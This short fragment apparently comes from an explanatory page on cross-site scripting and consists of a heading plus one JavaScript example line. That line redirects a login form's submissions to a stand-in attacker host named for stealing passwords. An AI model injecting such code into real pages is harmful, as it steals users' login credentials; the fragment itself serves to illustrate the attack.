 XSS – Cross-Site Scripting
document.getElementById('login-form').action =
'http://malicious-site.com/steal-passwords.php';
 